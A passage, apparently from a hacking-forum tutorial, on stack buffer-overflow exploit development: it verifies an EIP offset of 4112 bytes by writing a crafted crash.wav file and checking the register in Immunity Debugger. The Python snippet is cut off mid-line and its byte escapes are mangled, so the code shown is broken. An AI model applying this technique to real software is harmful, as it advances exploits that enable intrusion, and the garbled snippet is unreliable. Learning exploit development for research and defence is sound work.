 http://www.garage4hackers.com/




And the location it gives me is 4112 great.

So Just to Cross Check that the position of EIP given by the tool is correct we will write a small script .
handle=open("crash.wav","a")
Crap="x41"*4112
Eip="x42"*4
handle.write(Crap

Again open the program through immunity debugger Execute it

After the application crashes check the Eip and you find there 42424242 which means the address found
by the tool is perfect .




              http://www.garage4hackers.com/
 
